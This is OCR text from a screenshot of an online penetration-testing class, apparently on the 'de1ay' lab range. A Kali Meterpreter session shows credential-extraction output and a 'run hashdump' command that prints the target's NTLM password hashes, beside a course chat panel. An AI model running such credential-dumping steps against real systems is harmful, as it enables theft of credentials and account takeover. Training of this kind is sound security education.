 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Library
Type here to search
Kali2020.3
PC.de1ay.com
DC.de1ay.com
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
MD5免费在线解密破解_...
/root/Desktop/ntlm.txt - ...
Shell No. 1
07:19 AM
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
riteProcessMemory �B n.a. (tspkg KO)
0;150520 Kerberos DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;996 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;7205897 Negotiate DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;3917533 Kerberos DE1AY administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;1826229 Kerberos DE1AY Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;551049 NTLM WEB Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;48571 NTLM mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;999 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
meterpreter >
meterpreter >
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key ...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e ...
[*] Obtaining the user list and keys ...
[*] Decrypting user keys ...
[*] Dumping password hints ...
No users with password hints on this system
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter >
meterpreter >
讨论区 成员(20)
"任泽登"送给"mingy"一朵
任泽登
1
任耀祖
1
何景俊
1
任耀祖
正好
任泽登
可以
高先志
可以
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.